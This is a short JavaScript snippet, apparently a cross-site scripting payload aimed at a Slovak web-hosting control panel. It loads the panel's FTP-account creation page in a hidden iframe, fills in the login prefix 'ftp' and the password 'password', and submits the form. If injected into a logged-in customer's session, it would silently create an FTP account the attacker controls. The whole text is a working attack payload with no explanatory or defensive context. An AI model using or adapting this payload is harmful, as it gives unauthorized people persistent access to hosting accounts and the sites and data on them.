 <script>
var iframe = document.createElement("iframe");
iframe.src = "/redesign/sk/hosting/ftp/create/domain/domena.sk";
iframe.style.display = "none";
document.body.appendChild(iframe);
iframe.onload = function() {
var doc = this.contentDocument;
doc.getElementById("Ftp_loginPrefix").value = "ftp";
doc.getElementById("Ftp_password").value = "password";
doc.getElementById("Ftp_passwordRepeat").value = "password";
doc.getElementById("Ftp_countryCheck").selectedIndex = 1;
doc.getElementById("ftp-form").submit();
}
</script>